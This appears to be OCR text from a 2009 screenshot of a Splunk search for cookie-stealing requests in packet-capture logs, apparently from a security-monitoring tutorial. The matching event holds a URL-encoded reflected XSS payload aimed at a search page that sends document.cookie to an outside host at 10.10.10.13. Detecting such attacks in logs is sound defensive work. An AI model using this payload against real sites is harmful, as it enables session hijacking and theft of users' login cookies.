 "HTTP GET" document.cookie - in the past 3 months - toolkit - Splunk 3.4.10 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://127.0.0.1:8000/
Google
Like Splunk so far? Get a free 30 day Enterprise trial license to index higher data volumes and test drive features like access controls, distributed search, and deployment.
Last refreshed: 07.20.2009 05:56:35 +0800 Refresh Admin Preferences Help
splunk> "HTTP GET" document.cookie
Last 3 months
1 result in the past 3 months Report on results » Show timeline
Zoom out Zoom in Select all Snapshot 1 bar = 1 day
10- -10
5- -5
April 2009 May 2009 June 2009 July 2009
Fields host (1) source (1) sourcetype (1) Show fields Wrap results Lines per event: 10
12 0.488656 10.10.10.12 -> 65.61.137.117 TCP 46105 > http [ACK] Seq=1 Ack=1 Win=5840 Len=0
13 0.488820 10.10.10.12 -> 65.61.137.117 HTTP GET /search.aspx?txtSearch=%3Cscript%3Enew+Image().src%3D%22http%3A%2F%2F10.10.10.13%2Fxss%3Fxss%3D%22
%2Bdocument.cookie%3B%3C%2Fscript%3E HTTP/1.1
14 0.708311 65.61.137.117 -> 10.10.10.12 TCP http > 46105 [ACK] Seq=1 Ack=659 Win=7532 Len=0
15 0.724888 208.69.152.106 -> 10.10.10.12 TCP [TCP segment of a reassembled PDU]
16 0.724981 10.10.10.12 -> 208.69.152.106 TCP 60356 > http [ACK] Seq=563 Ack=183 Win=6432 Len=0
Done finjan McAfee SiteAdvisor